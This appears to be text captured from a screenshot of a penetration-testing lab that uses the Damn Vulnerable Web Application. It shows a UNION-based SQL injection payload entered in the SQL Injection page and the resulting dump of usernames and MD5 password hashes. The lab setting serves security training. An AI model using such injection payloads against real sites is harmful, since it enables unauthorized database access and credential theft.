 1 2 3 4
0:21
eystsen/pentestlab: Fast
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.8.0.1/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password from users #
Submit
Close